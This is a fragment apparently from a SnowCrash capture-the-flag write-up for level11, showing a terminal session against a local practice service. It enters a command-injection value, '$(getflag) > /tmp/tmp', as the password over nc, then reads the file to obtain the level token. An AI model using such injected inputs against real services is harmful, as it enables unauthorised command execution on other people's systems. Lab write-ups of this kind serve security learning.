 level11@SnowCrash:~$ nc 127.0.0.1 5151
Password: $(getflag) > /tmp/tmp
Erf nope..
level11@SnowCrash:~$ cat /tmp/tmp
Check flag.Here is your token : fa6v5ateaw21peobuub8ipe6s